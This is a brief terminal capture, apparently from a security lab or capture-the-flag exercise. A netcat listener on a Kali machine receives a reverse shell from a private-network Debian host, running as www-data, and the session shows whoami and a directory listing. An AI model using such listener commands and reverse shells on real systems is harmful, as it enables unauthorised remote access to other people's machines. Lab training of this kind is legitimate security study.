 ┌──(kali㉿kali)-[~]
└─$ netcat -lv -p 500
listening on [any] 500 ...
10.0.2.7: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.7] 54486
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
 13:09:24 up  1:55,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty1                      11:14    1:53m  0.08s  0.02s -bash
user     tty2                      11:14    1:54m  0.03s  0.01s -bash
user     tty4                      11:14    1:54m  0.00s  0.00s -bash
user     tty3                      11:14    1:54m  0.00s  0.00s -bash
user     tty5                      11:14    1:54m  0.01s  0.01s -bash
user     tty6                      11:14    1:54m  0.01s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ ls ../../
bin
boot
dev
etc
home
initrd.img
lib
live
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
$